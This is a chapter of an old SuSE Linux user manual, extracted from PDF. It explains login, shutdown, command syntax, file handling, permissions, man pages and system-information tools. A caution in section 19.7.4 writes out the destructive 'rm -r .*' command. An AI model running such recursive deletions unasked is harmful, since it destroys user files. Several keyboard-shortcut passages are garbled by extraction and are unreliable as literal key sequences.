<span id="page-440-0"></span><sup>&</sup>lt;sup>1</sup> If you have configured a graphical login (cf. Section [3.6.6](#page-111-0) page [98\)](#page-111-0), then this is also valid for the procedure described below!

this ensures that each user is allocated his own working environment and can only access his own files. You enter your user name (e. g., 'newbie') and your password (e. g. xxxxxx); you must of course replace the characters xxxxxx with the password you chose yourself! The characters xxxxxx are not displayed on the monitor; just type in the characters and then press  $\left(\frac{\cdot}{\cdot}\right)^2$ :

```
login: newbie
✞
                 \bigoplus
```
If you have successfully "logged in", you will find yourself in the home directory of the corresponding user (e. g., /home/newbie for the user 'newbie').

If you want to leave the console, you can log out using the command **logout**.

The user 'root' is the ☞*[system administrator](#page-468-0)* and is allowed to *do everything*. All critical system information files can only be changed by 'root'. Therefore you should only log in as 'root' if you plan to configure something or execute system specific tasks. Never log in as 'root' if it is not necessary (most beginners forget this!) Then you will protect your system against inadvertent changes, which in certain cases might mean having to re-install the whole system.

Some things that only 'root' can do:

- ☞*[mounting](#page-468-0)* filesystems (such as CD's, floppies, installing software). This right can be given to selected users by adding the option user to the corresponding device in /etc/fstab(cf. Section [19.11.2](#page-457-0) page [444](#page-457-0)).
- adding and deleting users (cf. Section [3.6.7](#page-112-0) page [99](#page-112-0))
- installing a new kernel (cf. Chapter [13](#page-330-0) page [317\)](#page-330-0).
- configuring the system
- shutting down the system (cf. Section [19.2\)](#page-441-1).
- starting yast (cf. Chapter [3](#page-84-0) page [71](#page-84-0)).

# <span id="page-441-1"></span>**19.2 Shutting Down and Booting the System**



*IMPORTANT!* You should never turn off the machine while it is running, nor press the *reset button* (☞*[reset](#page-468-0)*)! If you switch it off without shutting it down properly, you risk loss of data and damage to your ☞*[filesystem](#page-468-0)*.

The commands for shutting down your system properly are shown in Table [19.1](#page-441-1) on the facing page.

The **shutdown** command can only be invoked by 'root'.

To shut down your system, log in as 'root' and enter the commands **shutdown -h now** or **shutdown -r now**.

Alternatively, you can use  $\overline{C}$  $\frac{\text{ctrl}}{\text{partial}}$  $\overline{A}$  $\overline{\text{Alt}}$  +  $\overline{\text{D}}$ ✝  $\overline{Del}$ , which you might already know from booting DOS. This combination does not work if you are currently running X11. Nevertheless, this method can be used by any user on any virtual console.

<span id="page-441-0"></span><sup>&</sup>lt;sup>2</sup> In case you haven't yet set a password, just press  $\left(\frac{1}{\epsilon}\right)$  $\bigoplus$ 



Table 19.1: Commands for shutting down your Linux system

#### **19.3 Commands – Entries on the Command Line**

Even though the Linux world is becoming more and more colorful and userfriendly – menu-driven programs, for example – there will still be situations – in an emergency, or when a menu-driven program for a specific task is not available – where you need to enter a UNIX-"command".

#### **What is a UNIX Command?**

The following are all UNIX commands:

- executable programs
- Shell scripts
- Scripts using scripting languages (Perl, Tcl, etc).
- Shell aliases (such as shell macros).

They have one thing in common: they are all files. If you launch such a command in Linux, you tell the shell to find the file with that name (you need the search path, which is set in PATH, to find the file, and when it has been found, to run it, if it has the correct user permissions (executable).

But what happens if the program (for example, the copy command) needs additional parameters or file names?

This is fairly straightforward. *Parameters* are additional arguments for a command. They might tell the command optional items, such as file names, etc. The parameters directly follow the command, separated by at least one  $blank<sup>3</sup>$  $blank<sup>3</sup>$  $blank<sup>3</sup>$ .

In addition it can be useful to control the behavior of the command, (if you want a long list of file names instead of a short one, for example). This is achieved by means of "options". Options always follow the actual command, before any parameters. There are a few rare exceptions where commands have been "messily" programmed. In general, options are preceded by a dash (e. g. **-la**) and follow one of two patterns (see Table [19.2](#page-442-0) on the next page):

If you want to set multiple options you can "cumulate", or add them all together behind one dash (lots of Linux programs understand this rule, but not all of them). For example:

<span id="page-442-0"></span><sup>3</sup> This also implies that a blank can never be part of the command itself, as it serves as a separator between parameters; you may add blanks for a command if you enclose them in quotation marks (**""** or **''**)



Table 19.2: Command options

 $-a - f - r - u$  or -afru or -frua

This example also shows that the order is irrelevant. Well, even here there are exceptions to the rule.

To slightly complicate the issue, some options themselves understand optional parameters. For example:

```
-f <myfile> or
 -f<myfile>
```
In some (very) rare cases, there has to be a blank between the option and its parameter. Normally you should use a blank.

#### **Examples**

To summarize, this is what commands look like in Linux:

 $(Examples)^4$  $(Examples)^4$ 

```
earth: # fdisk
   earth: # lsmod
   earth: # ls
With options, they look like this:
   earth: # fdisk -l
```
earth: # **ls -l -a**

```
earth: # ls -la
With parameters:
```
earth: # **fdisk /dev/hda** earth: # **ls /tmp**

And using both options and parameters:

```
earth: # ls -la /tmp
earth: # rpm -qpl <meinpaket>.rpm
earth: # gcc -o <optionenparameter> <parameter>
```
It is essential that the blank separates the different parts of the command from each other, which is why it is a special character for Linux commands.

# <span id="page-443-0"></span>**19.4 Virtual Consoles**

Linux is a multi-user and ☞*[multi-tasking](#page-468-0)* system. You will learn to appreciate the advantages of these features, even on a standalone PC system.

<span id="page-443-1"></span><sup>4</sup> Remember: "earth: # " shows the prompt, you *don't* have to enter earth: and '#' yourself.

In text mode, there are six virtual ☞*[consoles](#page-466-0)* available. You can switch between them by using  $\left(\frac{1}{2}\right)$  $\overline{\text{Alt}}$  + $\overline{\text{F}}$ ✝  $\overline{F1}$  to  $\overline{A}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\boxed{\underline{F6}}$ . The seventh console is re-served for X11.<sup>[5](#page-444-0)</sup>

If you want to switch to a console from  $X11$  without leaving  $X11$ , you should  $use (Ctr1) + (A)$  $\frac{\text{c}}{\text{to } \text{X}}$  to X11. ✝  $\overline{\text{Alt}}$  +  $\overline{\text{F}}$ ✝  $\overline{F1}$  to  $\overline{C}$ ✝  $\overline{\text{Ctrl}}$  +  $\overline{\text{A}}$ ✝  $\overline{\text{Alt}}$  +  $\overline{\text{F}}$ ✝  $\overline{\text{F6}}$ .  $\overline{\text{A}}$ ✝  $\overline{\text{Alt}}$  +  $\overline{\text{F}}$ ✝  $\frac{1}{2}$  brings you back

# **19.5 Directories and Filenames**

All information – whether it is text, images, database files or information on system configuration – is stored in "files", which in turn are stored in predetermined "directories" (cf. Appendix [D](#page-482-0) page [469\)](#page-482-0). With various tools and programs you can access these files in different directories, in order to look at the contents of these files or change them where necessary.

The character for separating directories ('\' in DOS) is a '/' on UNIX. Thus, a path is a string in which all directories are separated by  $\cdot$  / $\cdot$ . A single '/' represents the topmost directory, the ☞*["root directory"](#page-468-0)*.

UNIX distinguishes between upper- and lower case names, i.e. Emil refers to a different filename than emil. Separating a filename into its *name* and *extension* is usually not necessary, but there are some programs that require a specific extension (such as .dvi in LATEX).

A nice little feature when entering file or directory names is the function of the  $(\overline{\text{Tab}})$  (tabulator key). Just enter the first few letters of the desired of the <u>(Tab</u>) (tabulator Key). Sust enter the first few fetters of the desired<br>file name and press (Tab). The *☞ [Shell](#page-468-0)* will now complete the file name for you (insofar as it is clearly distinguishable by these letters). Pressing the tab key twice will display all available possibilities. This feature is called "globbing" in Unix.



# <span id="page-444-1"></span>**19.6 Working with Directories**

After logging in (cf. Section [19.1](#page-440-1) page [427](#page-440-1)), you will be in your home directory. The name of the current directory can be checked by typing **pwd** (print working directory):

```
newbie@earth:/home/newbie > pwd
  /home/newbie
```
To change to another directory, use the **cd** command (the same as in DOS). Typing:

```
newbie@earth:/home/newbie > cd /usr/bin
```
newbie@earth:/usr/bin >

changes to the directory /usr/bin.

```
newbie@earth:/home/newbie > cd latex
newbie@earth:/home/newbie/latex >
```
changes to latex, provided the directory /home/newbie/latex exists.

If you invoke **cd** without any argument, you will be brought back to your home directory. This can be reached by typing a tilde  $(2^{\gamma})$  as well.

<span id="page-444-0"></span><sup>5</sup> You can assign more consoles via /etc/inittab.

So typing:

newbie@earth:/home/newbie > **cd ˜/latex**

changes to the directory latex in your home directory. As with DOS, '.' signifies the current directory, whereas '..' stands for the parent directory.

You can create new directories with **mkdir** (make directory). The command:

```
newbie@earth:/home/newbie > mkdir texts
```
creates the directory text directly underneath the current directory. Empty directories can be removed using the command **rmdir** (remove directory).

#### **19.7 Working with Files**

Until they are (perhaps) one day replaced by objects or symbols, files will continue to play a central role while working with the computer. Therefore a huge variety of file-related commands exist in Linux.

#### <span id="page-445-0"></span>**19.7.1 Information on Files**

The command **ls** (*l*i*s*t) outputs the contents of your current directory. A list of all filenames and directories is shown. Directory names in the list are marked with a  $\sqrt{'}$ . By adding a parameter, the contents of a different directory can be displayed:

newbie@earth: > **ls /usr/bin**

Extensions are not required in order to run programs, as is the case in DOS (.exe or .com). Instead, execution of programs is controlled by one of three *permissions* which may be set for each file by its owner. See Section [19.8](#page-450-0) page [437](#page-450-0) for more information on file permissions.

A useful option to  $ls$  is  $-1$ . This gives you a more detailed list of filenames, including the permissions, owner, group and size of the file:

newbie@earth: > **ls -l**

This will create an output such as screen output [19.7.1](#page-445-0).

```
drwxr-xr-x 6 newbie users 1024 Mar 21 12:39 ./
drwxr-xr-x 4 newbie users 1024 Mar 21 17:13 ../
drwxr-xr-x 2 newbie users 1024 Nov 6 16:19 bin/
-{\rm rwxr-xr-x} 1 newbie users 4160 Mar 21 12:38 check*
drwxr-xr-x 2 newbie users 1024 Nov 6 16:23 etc/
drwxr-xr-x 2 newbie users 1024 Nov 6 16:19 sbin/
drwxr-xr-x 12 newbie users 1024 Nov 6 18:20 usr/
-rw-r--r-- 1 newbie users 185050 Mar 15 12:33 xvi.tgz
-rw-r--r-- 1 newbie users 98444 Mar 14 12:30 xvnews.tgz
```
Screen output 19.7.1: Output of **ls -l**

<span id="page-445-1"></span>The meaning of the entries in screen output [19.7.1](#page-445-0) is explained in Table [19.3](#page-445-1) on the next page.



Table 19.3: Explanation of UNIX file attributes

#### <span id="page-446-0"></span>**19.7.2 Wildcards**

Compared to DOS, the ☞*[wildcard](#page-468-0)* interpreting options of the shell (e. g., bash) are much more powerful.

For example:

ls \*a???.?

returns all files in the current directory which have an 'a' as the sixth letter from the end and a '.' as the last but one character. Instead of a single character, you can give a whole range of different characters. For example, the letters 'a', 'b', 'c', 'd', 'e', 'f'. This would be written like this:

ls \*[a-f]???.?

You can even search in non-alphabetical order:

ls \*[1,3-5,M-P,a,k]???.?

#### <span id="page-447-1"></span>**19.7.3 Contents of Files**

You can view the contents of a file with **less** and **more**, a page at a time. With **more**, you can scroll forwards with  $\sqrt{\phantom{a}}$ with  $f(x)$  (space) and backwards<br>with  $f(x)$  (see Table [19.4](#page-447-0)). However, **less** is considerably more comfortable,  $(x)$  (space) and backwards which is why it is generally preferred.

With

newbie@earth: > **less /etc/login.defs**

the file  $/etc/login.defs$  is loaded into the "viewer" less; the first page of the file is displayed, together with an inverse status line on the bottom edge of the screen. With  $\frac{6}{\text{space bar}}$  you can scroll forwards a page at a time, with <br>
the backwards: see also the list in Table 19.4  $\frac{5}{1}$  $\overline{a}$  $\overline{b}$ ) backwards; see also the list in Table [19.4](#page-447-0).

<span id="page-447-0"></span>

Table 19.4: Keys used for the "viewer" less (Selection)

With the  $\bigcirc$  $\sqrt{2}$  key you can enter a search item (e.g. yes).  $\sqrt{2}$  $\circled{}$  starts your search.  $\overline{q}$  $\overline{m}$  jumps to the next occurrence of the item.

Of special interest is the key  $\circled{F}$ . It allows you to view a log file, for example, as entries are added to it. With  $\overline{C}$  $\overline{\text{Ctrl}}$  +  $\overline{\text{C}}$ ✝  $\overrightarrow{c}$  you can leave this mode.

With the  $\overline{h}$  key, all the features of less are displayed.  $\overline{q}$  $\frac{f(x)}{g}$  mode. Press  $\frac{f(x)}{g}$ **g**) leaves the help  $\widehat{g}$  again to quit the program.

To *modify* files you should start an ☞*[editor](#page-468-0)*; The standard UNIX editor is vi, and it is well worth spending some time becoming familiar with some of its basic commands.

#### **19.7.4 Hidden Files**

Hidden files are a special kind of file. The filenames for these files begin with a dot and are only seen if you use **ls** with the option  $-a$ . In your home

directory, just enter **ls -a**. Now, you should see all files, even the hidden ones (like .profile or .xinitrc). Hidden files are protected from any unintentional deletion using **rm \*** (see Section [19.7.5](#page-448-0)). These files have to be deleted separately, using **rm** <**.filename**>.

If you enter **rm .\***, all hidden files from the current directory will be deleted! If the option  $-r$  is added (recursive;  $rm -r \rightarrow \ast$ ), all files of the parent directory are deleted as well (they are named '../bla', which is covered by '.\*' as well)! So be extremely careful with  $-r!$ 



#### <span id="page-448-0"></span>**19.7.5 Copying, Renaming and Deleting Files**

The command for copying files in Linux is **cp**:

newbie@earth: > **cp source target**

To copy the file /etc/XF86Config into your home directory, you would use:

```
newbie@earth: > cp /etc/XF86Config ˜
```
Files can be removed using the  $rm$  command. A very handy option is  $-r$ which deletes recursively (removing all subdirectories and their files as well; this is comparable to **deltree** in DOS). Entering:

newbie@earth: > **rm -r bin**

deletes the directory bin and all files and subdirectories within it. Please use this option with extreme caution, since there is absolutely no means of recovering (restoring) deleted files!

You can move files by typing **mv**. The syntax is identical to **cp**:

newbie@earth: > **mv xvnews.tgz XVNEWS.tgz**

This moves the file xvnews.tgz to XVNEWS.tgz, which is just the same as renaming it. It gets more interesting when you move whole directory trees:

newbie@earth: > **mv bin ˜/latex**

This moves the directory bin (if there is one) to  $\tilde{\ }$  / latex. All the files that were in bin will now be found in ~/latex. Even this command should be used with care, since it is very easy to move whole directory trees to places that you do not remember afterwards.

Moving a complete directory tree is only possible within the same filesystem (or partition).

#### **19.7.6 Searching for Files and for Strings Within Files**

This leads to another useful command: **find**. To search all subdirectories of the current directory for the file emil, you should enter:

```
newbie@earth: > find . -name "emil"
```
The first argument gives the directory where the search should commence. The option name expects a search string (wildcards are allowed). Thus, to search for all files containing the string 'emil' in their names, you would have to change the line to:

newbie@earth: > **find . -name "\*emil\*"**

As with all commands, we suggest you look at the manpages for more information.

A very fast way to find files is with the **locate** command. Look at the corresponding manpage as well.

If you do not want to search for a file but for a string inside a file instead, you should use the **grep** command (= *g*et *r*egular *e*xpression *p*attern). This command line searches for the string 'detective' in the file emil:

newbie@earth: > **grep "detective" emil**

With grep, you can search vast amounts of data for certain strings very quickly. Any number of filenames can be entered. Even searching using wildcards and regular expressions can be used. **grep** outputs every location where the string was found. **grep** has a large number of options. Please consult the manpage for **grep** (**man grep**).

#### <span id="page-449-0"></span>**19.7.7 Symbolic Links**

By the use of symbolic links, you can give a file an additional name. This name then points to the corresponding file. Imagine that you want to keep different versions of a file, but the version actually used should always be obtainable by the same name. The solution is to use *symbolic linking*, which points to the version currently in use. Symbolic links behave just like the file they link, thus being executable if the "source" file is executable. The entry:

```
newbie@earth: > ln -s check.2.4 check
```
creates a symbolic link check which points to check.2.4. In your directory, this looks like Figure [19.7.2](#page-449-0):

lrwxrwxrwx 1 newbie users 1024 Mar 21 17:13 check -> check.2.4\*

Screen output 19.7.2: A symbolic link using **ls -l**

Links can be removed with the command **rm**.



Here only the link is removed, not the file it points to!

#### **19.7.8 Archiving and Saving Data**

To create and unpack archives, the command tar (tape archive) is used. Normally compressed archives have the extension .tgz or tar.gz. Uncompressed archives have the extension .tar. The most important uses of **tar** are:

1. Unpacking archives (e. g., from CD's)

newbie@earth: > **tar xvfz archive-file.tgz**

 $\tan$  unpacks (x) the compressed (z) archive  $\archiv$ -file.tgz (f) and creates subdirectories as well, if necessary. Each file that is extracted is sent to the standard output (**v**).

2. Creating archives

```
newbie@earth: > tar cvfz archive-
file.tgz file1 dir1
```
**tar** creates (c) the compressed (**z**) archive **archive-file.tgz** (f), where  $f_i$  and all files in  $dir1$  are included as well. Each file that is packed is sent to the standard output (**v**).

3. Viewing the archive contents

newbie@earth: > **tar tfz archive-file.tgz**

**tar** shows a table of contents  $(t)$  of the compressed  $(z)$  archive archivfile.tgz $(f)$ .

The z flag tells tar to create/unpack compressed archives using GNU zip (**gzip**).

```
newbie@earth: > tar xvf archive-file.tar
```
unpacks the uncompressed archive-file.tar. More information can be found by typing

newbie@earth: > **info tar**

# <span id="page-450-0"></span>**19.8 Permissions**

Only the user 'root', as the system administrator, has unrestricted access to all files. Permissions are structured into three categories:

- Owner permissions
- Group permissions
- "All others" permissions

Each of these categories is represented by three characters. Together with the first character (file type: d, l, or -), this results in a total length of ten for the permission flags field. Each flag is represented by a certain character. The possible flags for all three categories are the same: 'r' for reading, 'w' for writing and 'x' for executing. If a flag is not set, this is represented by a '-' character instead of the flag. As an example, let"s look at the directory entry for the imaginary file *linux.info*:

```
-rw-r-xr-- 1 newbie users 29524 Jun 29 13:11 linux.info
```

|                   | $\sim$ | <b>W</b> |  | ∽     |  |  | $\sim$ |  |  |
|-------------------|--------|----------|--|-------|--|--|--------|--|--|
| Type <sup> </sup> | )wner  |          |  | Group |  |  | Others |  |  |

Figure 19.1: How file permissions are displayed

This means that the file linux.info can be read and written by the owner (newbie). All members of the group users are allowed to read and execute it. All other users are allowed only to read it. A  $-$  ' character in the first position indicates that this is a "normal" ☞*[file](#page-468-0)*.

The same applies to directories. If the file in question is a directory, there is a 'd' in front of the nine characters ('d' stands for directory). It might look like this:

drwxr-xr-- 3 newbie users 1024 Jun 29 13:11 info/

If the flag 'x' is set for a directory, then you can change to  $(cd)$  this directory. This means that users who do not belong to the group users cannot change to this directory.

#### **Changing Permissions**

You can change permissions with the **chmod** command (*change mode*). Generally, chmod needs two arguments:

- the permissions to be changed, and
- a file name.

The categories of the three possible groups are represented here by 'u', for the owner or user, 'g', for the group, and 'o', for others, followed by the corresponding permissions to be changed. A '+' or a '-' sign will add or remove the corresponding permissions flag. The following command, for example, sets permissions of the file linux.info to readable, writeable (changeable) and executable for group members:

newbie@earth: > **chmod g+rwx linux.info**

If permissions for all categories are to be set, it is sufficient just to specify the permissions to be changed. The following command sets permissions to linux.info so that nobody has write permissions:

newbie@earth: > **chmod -w linux.info**

The permissions concerning reading and executing are not affected.

You can give permissions and remove them within a single command line. The following command sets the permissions of  $\lim_{x \to 0}$  info to executable, not readable, and not writeable:

newbie@earth: > **chmod u+x-rw linux.info**

If you the look at the result of this, you will see:

```
newbie@earth: > ls -l linux.info
  ---xr-xr-- 1 newbie users 29524 Jun 29 13:11 linux.info
```
Two interesting commands related to **chmod** are **chgrp** (change group) and **chown** (change owner). See the respective manpages for more information on these commands.

### <span id="page-451-1"></span>**19.9 Man Pages**

<span id="page-451-0"></span>Information about commands, configuration files, and C-libraries can always be found by using the corresponding manual pages (more often referred to as "manpages"). See Table [19.5](#page-451-0) on the facing page. Here, "keyword" is usually the command name or filename about which you need information.



Table 19.5: Using the **man** command

If you are using the X Window System, you may find the program **xman** of some use, but **man** is much faster. The **man** command uses the tool **less**; see also Section [19.7.3](#page-447-1) page [434](#page-447-1) on how to use this. If you have SuSE help installed, all manpages are available here as well, and can be comfortably read using a web browser.

<span id="page-452-0"></span>In Table [19.6,](#page-452-0) you can see the how the manpages are divided into different sections.

- 1 Describes user commands. Some of these are built-in commands.
- 2 System calls of libraries.
- 3 C library functions.
- 4 Description of configuration files.
- 5 Syntax of important files.
- 6 Description of games.
- 7 Anything that covers text, text formats, etc.
- 8 System administration commands.
- 9 Description of Linux kernel routines.
- n **n** is supposed to represent "new" programs. Here, other manpages are listed that really belong to another section, but have been placed here for reasons of convention, or because they don't quite belong in one of the other sections.

Table 19.6: Manpage sections

Please note that there is *not* a manpage for *every* command. If you do not find the information you are looking for in the manpages, look in the subdirectories of /usr/doc (for example, /usr/doc/howto, /usr/doc/ howto/mini, or /usr/doc/packages).

## **19.10 System Information**

Sometimes it is necessary to gather information about the state of the system. The commands **df, free, top, ps** are useful for this purpose.

#### <span id="page-453-0"></span>**19.10.1 The df Command**

**df** outputs information on the hard disk space currently used. An example of the output is shown in Output [19.10.1.](#page-453-0)

```
Filesystem 1024-blocks Used Available Capacity Mounted on
/dev/sda4 699392 659258 5165 99% /home
/dev/sda1 102384 23955 73310 25% /
/dev/sdb1 2097136 2070485 26651 99% /usr
/dev/sda3 126976 106908 20068 84% /opt
```
Screen output 19.10.1: Output of the **df** command

#### **19.10.2 The free Command**

**free** gives information on RAM and swap usage.

```
total used free shared buffers cached
Mem: 30900 29272 1628 25608 1012 6412
-/+ buffers: 28260 2640
Swap: 66524 176 66348
```
Screen output 19.10.2: Output of the **free** command

#### **19.10.3 The Command ulimit**

With the **ulimit** (*user limits*) command it is possible to set limits for the use of system resources, and to have these displayed. **ulimit** is especially useful for limiting the ☞*[memory](#page-468-0)* available for applications. Through this an application can be prevented from using up too much (all) memory on its own; this could bring the system to a standstill.

<span id="page-453-1"></span>**ulimit** can be used with various options. To limit memory usage, you can use the options listed in Table [19.7](#page-453-1) on the facing page.

-m max. size of physical memory

- -v max. size of vitual memory (swap)
- -s max. size of the stack
- -c max. size of the core files
- -a display of limits set

Table 19.7: **ulimit**: Setting resources for the user

System-wide settings can be made in /etc/profile; there, creating core files must be enabled, which is needed by programmers for "debugging". A normal user cannot increase the values specified in /etc/profile by the ☞*[system administrator](#page-468-0)*, but he can make special entries in his own ˜/ .bashrc; see also File [19.10.1.](#page-453-1)

```
# Limits of physical memory:
ulimit -m 98304
# Limits of virtual memory:
ulimit -v 98304
```
File contents 19.10.1: **ulimit**: Settings in ˜/.bashrc

Details of memory must be specified in KB.

For more detailed information take a look at manpage for **bash** (**man bash**).

#### <span id="page-454-0"></span>**19.10.4 The w Command**

The command **w** shows all currently active users on your system. This command outputs an informative list showing you all users, how long the system has been running, its load and what applications each user is currently using (cf. Output [19.10.3](#page-454-0) on the following page).

#### **19.10.5 The du Command**

The command **du** (*disk usage*) provides information on the space used by subdirectories and individual files. Further information can be found in the manpage for **du** (**man du**).

#### <span id="page-454-1"></span>**19.10.6 The kill Command**

sends signals to currently active *processes* (☞*[process](#page-468-0)*). It requires a process number (*process ID*, or PID) as an argument. This PID can be seen by using the command **ps** (see Section [19.10.7](#page-455-0) on the next page). The **kill** command is invoked in the following way:

earth: # **kill** <**pid**>

```
11:19pm up 9 days, 11:13, 13 users, load average: 3.26, 2.80, 2.67
User tty from login@ idle JCPU PCPU what<br>root tty2 2:09pm 9:10 -
root tty2 2:09pm 9:10 -bash
                          2:11pm 2 4 2 xdvi -s 3 Li
root ttypa :0.0 11:19pm w<br>root tty1 2:07pm 9:08 50 (st
 root tty1 2:07pm 9:08 50 (startx)
 newbie ttyp0 earth.cosmos.com 11:37am 11 2 2 -bash
root ttyp3 :0.0 3:24pm 4 rlogin helios
newbie ttyp2 earth.cosmos.com 3:22pm 1 46 2 -bash<br>root ttyp4:0.0 3:27pm 1:48 8 bash
 root ttyp4 :0.0 3:27pm 1:48 8 bash
 root ttyp5 :0.0 5:40pm 5 1 1 telnet earth
newbie ttyp5 :0.0 5:40pm 5 1 1 telne<br>newbie ttyp6 venus.cosmos.com 3:53pm 3 5 5 -bash
root ttyp7 :0.0 4:25pm 6:05 bash
newbie ttyp8 helios.cosmos.com 9:37pm 1:30 1 telnet earth
newbie ttyp9 helios.cosmos.com 9:50pm 1:27 -bash
```
Screen output 19.10.3: Output of the **w** command

If the corresponding process fails to catch the signal, it can be killed by giving the optional parameter -9. Entering:

earth: # **kill -9** <**pid**>

will definitely kill the  $PID < pid>$ .

#### <span id="page-455-0"></span>**19.10.7 The ps Command**

**ps** (*process status*) shows the processes started by the user. More information on this command can be obtained in the manpage for **ps** (**man ps**). **ps** shows information on processes run by other users as well. Using the process ID (displayed by ps in the first column), it is possible to kill specific processes that are running (see Section [19.10.6](#page-454-1) on the preceding page).

#### <span id="page-455-1"></span>**19.10.8 The pstree Command**

**pstree** illustrates the whole *process tree* graphically. This is shown in Output [19.10.4](#page-455-1) on the next page.

#### **19.10.9 The top Command**

This outputs all running processes and their loads, and much more besides. This list is updated periodically. You can stop it using  $\overline{G}$ g).

## **19.11 Filesystem Types in Linux – mount and umount**

#### **19.11.1 Overview**

<span id="page-455-2"></span>There are a a number of ☞*[filesystems](#page-468-0)* available in Linux. These are shown in Table [19.8](#page-455-2) page [444.](#page-455-2)

```
init-+-bash---startx---xinit-+-X
                               | '-sh---fvwm-+-FvwmPager
                                            | |-FvwmWinList
                                            | |-GoodStuff
                                            | |-xclock
                                            | '-xeyes
     |-color_xterm---bash---xdvi.bin---gs
     |-2*[color_xterm---bash---vi]
     |-color_xterm---bash---pstree
     |-coolmail---coolmail---xterm---pine
     |-cron
     |-gpm
     |-inetd
     |-kflushd
     |-klogd
     |-kswapd
     |-5*[mingetty]
     |-4*[nfsiod]
     |-sh---master---slipto
     |-syslogd
     |-update
     |-xload
     '-xosview
```
Screen output 19.10.4: Output of **pstree**



Table [19.8](#page-455-2): continued overleaf......

